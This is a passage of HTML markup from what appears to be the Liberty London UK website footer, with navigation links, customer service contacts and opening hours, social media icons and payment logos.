        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
